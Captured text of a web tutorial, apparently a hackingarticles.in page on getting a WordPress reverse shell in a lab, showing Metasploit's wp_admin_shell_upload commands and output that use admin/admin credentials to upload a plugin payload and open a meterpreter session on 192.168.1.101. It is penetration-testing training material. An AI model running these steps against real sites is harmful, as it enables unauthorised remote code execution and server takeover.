 TryHackMe | ColddBox: Easy
WordPress: Reverse Shell - Hacki
hackingarticles.in/wordpress-reverse-shell/
Hello world!
Welcome to Ignite Technologies
Username: admin
Password: admin
Metasploit Framework
The very first method that we have is Metasploit framework, this module takes an administrator
username and password, logs into the admin panel, and uploads a payload packaged as a
WordPress plugin. Because this is authenticated code execution by design, it should work on all
versions of WordPress and as a result, it will give meterpreter session of the webserver.
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > set USERNAME admin
msf exploit(wp_admin_shell_upload) > set PASSWORD admin
msf exploit(wp_admin_shell_upload) > set targeturi /wordpress
msf exploit(wp_admin_shell_upload) > exploit
Great!! It works wonderfully and you can see that we have owned the reverse connection of the web
server via meterpreter session.
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.1.101
rhosts => 192.168.1.101
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
Cryptography & Stegnography
CTF Challenges
Cyber Forensics
Database Hacking
Footprinting
Hacking Tools
Kali Linux
Nmap
Others
Password Cracking
Penetration Testing
Pentest Lab Setup
Privilege Escalation
Red Teaming
Social Engineering Toolk
Uncategorized
Website Hacking
Window Password Ha
Wireless Hacking
Wireless Penetration Testin
Archives